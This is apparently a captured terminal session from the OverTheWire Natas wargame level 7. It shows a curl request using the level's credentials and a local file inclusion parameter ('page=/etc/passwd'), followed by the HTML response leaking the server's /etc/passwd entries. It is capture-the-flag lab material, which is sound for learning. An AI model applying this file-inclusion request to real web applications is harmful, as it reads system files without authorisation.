 ~ curl -u natas7:7z3hEENjQtflzgnT29q7wAvMNfZdh0i9 'http://natas7.natas.labs.overthewire.org/index.php?page=/etc/passwd'
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wecha
<script>var wechallinfo = { "level": "natas7", "pass": "7z3hEENjQtflzgnT29q7wAvMNfZdh0i9" };</script></head>
<body>
<h1>natas7</h1>
<div id="content">

<a href="index.php?page=home">Home</a>
<a href="index.php?page=about">About</a>
<br>
<br>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin